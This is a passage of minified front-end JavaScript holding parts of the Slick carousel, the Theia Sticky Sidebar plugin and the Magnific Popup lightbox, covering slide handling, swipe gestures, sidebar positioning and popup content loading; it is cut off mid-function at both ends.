e>=0&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,a=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?i.slice(a-(s.options.slidesToShow-n),a+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(a,a+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,a,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(a=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-a;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<a+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,a=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(a.attr("data-slick-index"));return n||(n=0),i.slideCount<=i.options.slidesToShow?void i.slideHandler(n,!1,!0):void i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i){var a,n,s,o,r,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))return!1===t&&c.asNavFor(e),a=e,l=c.getLeft(a),o=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?o:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll)?void(!1===c.options.fade&&(a=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(o,function(){c.postSlide(a)}):c.postSlide(a))):!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll)?void(!1===c.options.fade&&(a=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(o,function(){c.postSlide(a)}):c.postSlide(a))):(c.options.autoplay&&clearInterval(c.autoPlayTimer),n=a<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+a:a>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:a-c.slideCount:a,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,n]),s=c.currentSlide,c.currentSlide=n,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(r=(r=c.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade?(!0!==i?(c.fadeSlideOut(s),c.fadeSlide(n,function(){c.postSlide(n)})):c.postSlide(n),void c.animateHeight()):void(!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,function(){c.postSlide(n)}):c.postSlide(n)))},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,a,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(a=Math.round(180*i/Math.PI))<0&&(a=360-Math.abs(a)),a<=45&&a>=0?!1===n.options.rtl?"left":"right":a<=360&&a>=315?!1===n.options.rtl?"left":"right":a>=135&&a<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?a>=35&&a<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,a=this;if(a.dragging=!1,a.swiping=!1,a.scrolling)return a.scrolling=!1,!1;if(a.interrupted=!1,a.shouldClick=!(a.touchObject.swipeLength>10),void 0===a.touchObject.curX)return!1;if(!0===a.touchObject.edgeHit&&a.$slider.trigger("edge",[a,a.swipeDirection()]),a.touchObject.swipeLength>=a.touchObject.minSwipe){switch(i=a.swipeDirection()){case"left":case"down":t=a.options.swipeToSlide?a.checkNavigable(a.currentSlide+a.getSlideCount()):a.currentSlide+a.getSlideCount(),a.currentDirection=0;break;case"right":case"up":t=a.options.swipeToSlide?a.checkNavigable(a.currentSlide-a.getSlideCount()):a.currentSlide-a.getSlideCount(),a.currentDirection=1}"vertical"!=i&&(a.slideHandler(t),a.touchObject={},a.$slider.trigger("swipe",[a,i]))}else a.touchObject.startX!==a.touchObject.curX&&(a.slideHandler(a.currentSlide),a.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,a,n,s,o,r=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||s&&1!==s.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,r.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&o>4?(r.scrolling=!0,!1):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=o),i=r.swipeDirection(),void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&(r.swiping=!0,e.preventDefault()),n=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(n=r.touchObject.curY>r.touchObject.startY?1:-1),a=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(a=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+a*n:r.swipeLeft=t+a*(r.$list.height()/r.listWidth)*n,!0===r.options.verticalSwiping&&(r.swipeLeft=t+a*n),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(i.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,a=this,n=arguments[0],s=Array.prototype.slice.call(arguments,1),o=a.length;for(e=0;e<o;e++)if("object"==typeof n||void 0===n?a[e].slick=new t(a[e],n):i=a[e].slick[n].apply(a[e].slick,s),void 0!==i)return i;return a}}),function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,0===e("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&e("head").append(e('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};if(n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(e,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=e("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var o=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),o-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-o,0==o?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible")){if(e("body").width()<n.options.minWidth)return void i();if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var o=e(document).scrollTop(),r="static";if(o>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var l,c=n.paddingTop+t.additionalMarginTop,d=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,f=n.sidebar.offset().top,b=n.sidebar.offset().top+function(t){var i=t.height();return t.children().each(function(){i=Math.max(i,e(this).height())}),i}(n.container),u=0+t.additionalMarginTop,p=n.stickySidebar.outerHeight()+c+d<e(window).height();l=p?u+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=f-o+n.paddingTop,g=b-o-n.paddingBottom-n.marginBottom,m=n.stickySidebar.offset().top-o,v=n.previousScrollTop-o;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(m+=v),"stick-to-top"==n.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(m=l-n.stickySidebar.outerHeight()),m=v>0?Math.min(m,u):Math.max(m,l-n.stickySidebar.outerHeight()),m=Math.max(m,h),m=Math.min(m,g-n.stickySidebar.outerHeight());var y=n.container.height()==n.stickySidebar.outerHeight();r=!y&&m==u||!y&&m==l-n.stickySidebar.outerHeight()?"fixed":o+m-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==r){var _=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+m+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-_+"px",top:"0px"})}else if("absolute"==r){var w={};"absolute"!=n.stickySidebar.css("position")&&(w.position="absolute",w.transform="translateY("+(o+m-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",w.top="0px"),w.width=a(n.stickySidebar)+"px",w.left="",n.stickySidebar.css(w)}else"static"==r&&i();"static"!=r&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=o}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function a(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,a){i(t,a)||(e(document).on("scroll."+t.namespace,function(t,a){return function(n){i(t,a)&&e(this).unbind(n)}}(t,a)),e(window).on("resize."+t.namespace,function(t,a){return function(n){i(t,a)&&e(this).unbind(n)}}(t,a)))}(t,this),this}}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,i,a,n,s,o,r="Close",l="BeforeClose",c="MarkupParse",d="Open",f="Change",b="mfp",u="."+b,p="mfp-ready",h="mfp-removing",g="mfp-prevent-close",m=function(){},v=!!window.jQuery,y=e(window),_=function(e,i){t.ev.on(b+e+u,i)},w=function(t,i,a,n){var s=document.createElement("div");return s.className="mfp-"+t,a&&(s.innerHTML=a),n?i&&i.appendChild(s):(s=e(s),i&&s.appendTo(i)),s},x=function(i,a){t.ev.triggerHandler(b+i,a),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(a)?a:[a]))},k=function(i){return i===o&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),o=i),t.currTemplate.closeBtn},C=function(){e.magnificPopup.instance||((t=new m).init(),e.magnificPopup.instance=t)};m.prototype={constructor:m,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),a=e(document),t.popupsCache={}},open:function(i){var n;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var o,r=i.items;for(n=0;n<r.length;n++)if((o=r[n]).parsed&&(o=o.el[0]),o===i.el[0]){t.index=n;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],s="",t.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):a,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=w("bg").on("click"+u,function(){t.close()}),t.wrap=w("wrap").attr("tabindex",-1).on("click"+u,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=w("container",t.wrap)),t.contentContainer=w("content"),t.st.preloader&&(t.preloader=w("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(n=0;n<l.length;n++){var f=l[n];f=f.charAt(0).toUpperCase()+f.slice(1),t["init"+f].call(t)}x("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(_(c,function(e,t,i,a){i.close_replaceWith=k(a.type)}),s+=" mfp-close-btn-in"):t.wrap.append(k())),t.st.alignTop&&(s+=" mfp-align-top"),t.wrap.css(t.fixedContentPos?{overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}:{top:y.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:a.height(),position:"absolute"}),t.st.enableEscapeKey&&a.on("keyup"+u,function(e){27===e.keyCode&&t.close()}),y.on("resize"+u,function(){t.updateSize()}),t.st.closeOnContentClick||(s+=" mfp-auto-cursor"),s&&t.wrap.addClass(s);var b=t.wH=y.height(),h={};if(t.fixedContentPos&&t._hasScrollBar(b)){var g=t._getScrollbarSize();g&&(h.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):h.overflow="hidden");var m=t.st.mainClass;return t.isIE7&&(m+=" mfp-ie7"),m&&t._addClassToMFP(m),t.updateItemHTML(),x("BuildControls"),e("html").css(h),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(p),t._setFocus()):t.bgOverlay.addClass(p),a.on("focusin"+u,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),x(d),i}t.updateItemHTML()},close:function(){t.isOpen&&(x(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(h),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){x(r);var i=h+" "+p+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var n={marginRight:""};t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)}a.off("keyup.mfp focusin"+u),t.ev.off(u),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,x("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,a=window.innerHeight*i;t.wrap.css("height",a),t.wH=a}else t.wH=e||y.height();t.fixedContentPos||t.wrap.css("height",t.wH),x("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var a=i.type;if(x("BeforeChange",[t.currItem?t.currItem.type:"",a]),t.currItem=i,!t.currTemplate[a]){var s=!!t.st[a]&&t.st[a].markup;x("FirstMarkupParse",s),t.currTemplate[a]=!s||e(s)}n&&n!==i.type&&t.container.removeClass("mfp-"+n+"-holder");var o=t["get"+a.charAt(0).toUpperCase()+a.slice(1)](i,t.currTemplate[a]);t.appendContent(o,a),i.preloaded=!0,x(f,i),n=i.type,t.container.prepend(t.contentContainer),x("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(k()):t.content=e:t.content="",x("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var a,n=t.items[i];if(n.tagName?n={el:e(n)}:(a=n.type,n={data:n,src:n.src}),n.el){for(var s=t.types,o=0;o<s.length;o++)if(n.el.hasClass("mfp-"+s[o])){a=s[o];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=a||t.st.type||"inline",n.index=i,n.parsed=!0,t.items[i]=n,x("ElementParse",n),t.items[i]},addGroup:function(e,i){var a=function(a){a.mfpEl=this,t._openClick(a,e,i)};i||(i={});var n="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,a)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,a):(i.items=e,e.off(n).on(n,a)))},_openClick:function(i,a,n){if((void 0!==n.midClick?n.midClick:e.magnificPopup.defaults.midClick)||2!==i.which&&!i.ctrlKey&&!i.metaKey){var s=void 0!==n.disableOn?n.disableOn:e.magnificPopup.defaults.disableOn;if(s)if(e.isFunction(s)){if(!s.call(t))return!0}else if(y.width()<s)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),n.el=e(i.mfpEl),n.delegate&&(n.items=a.find(n.delegate)),t.open(n)}},updateStatus:function(e,a){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),a||"loading"!==e||(a=t.st.tLoading);var n={status:e,text:a};x("UpdateStatus",n),e=n.status,a=n.text,t.preloader.html(a),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(g)){var a=t.st.closeOnContentClick,n=t.st.closeOnBgClick;if(a&&n)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(a)return!0}else if(n&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?a.height():document.body.scrollHeight)>(e||y.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,a){var n;a.data&&(i=e.extend(a.data,i)),x(c,[t,i,a]),e.each(i,function(e,i){if(void 0===i||!1===i)return!0;if((n=e.split("_")).length>1){var a=t.find(u+"-"+n[0]);if(a.length>0){var s=n[1];"replaceWith"===s?a[0]!==i[0]&&a.replaceWith(i):"img"===s?a.is("img")?a.attr("src",i):a.replaceWith('<img src="'+i+'" class="'+a.attr("class")+'" />'):a.attr(n[1],i)}}else t.find(u+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:m.prototype,modules:[],open:function(t,i){return C(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(i){C();var a=e(this);if("string"==typeof i)if("open"===i){var n,s=v?a.data("magnificPopup"):a[0].magnificPopup,o=parseInt(arguments[1],10)||0;s.items?n=s.items[o]:(n=a,s.delegate&&(n=n.find(s.delegate)),n=n.eq(o)),t._openClick({mfpEl:n},a,s)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),v?a.data("magnificPopup",i):a[0].magnificPopup=i,t.addGroup(a,i);return a};var T,S,j,E="inline",R=function(){j&&(S.after(j.addClass(T)).detach(),j=null)};e.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(E),_(r+"."+E,function(){R()})},getInline:function(i,a){if(R(),i.src){var n=t.st.inline,s=e(i.src);if(s.length){var o=s[0].parentNode;o&&o.tagName&&(S||(T=n.hiddenClass,S=w(T),T="mfp-"+T),j=s.after(S).detach().removeClass(T)),t.updateStatus("ready")}else t.updateStatus("error",n.tNotFound),s=e("<div>");return i.inlineElement=s,s}return t.updateStatus("ready"),t._parseMarkup(a,{},i),a}}});var P,A="ajax",D=function(){P&&e(document.body).removeClass(P)},I=function(){D(),t.req&&t.req.abort()};e.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(A),P=t.st.ajax.cursor,_(r+"."+A,I),_("BeforeChange."+A,I)},getAjax:function(i){P&&e(document.body).addClass(P),t.updateStatus("loading");var a=e.extend({url:i.src,success:function(a,n,s){var o={data:a,xhr:s};x("ParseAjax",o),t.appendContent(e(o.data),A),i.finished=!0,D(),t._setFocus(),setTimeout(function(){t.wrap.addClass(p)},16),t.updateStatus("ready"),x("AjaxContentAdded")},error:function(){D(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(a),""}}});var M,$=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var a=t.st.image.titleSrc;if(a){if(e.isFunction(a))return a.call(t,i);if(i.el)return i.el.attr(a)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,a=".image";t.types.push("image"),_(d+a,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),_(r+a,function(){i.cursor&&e(document.body).removeClass(i.cursor),y.off("resize"+u)}),_("Resize"+a,t.resizeImage),t.isLowIE&&_("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,x("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,a=e.img[0],n=function(s){M&&clearInterval(M),M=setInterval(function(){return a.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(M),void(3===++i?n(10):40===i?n(50):100===i&&n(500)))},s)};n(1)},getImage:function(i,a){var 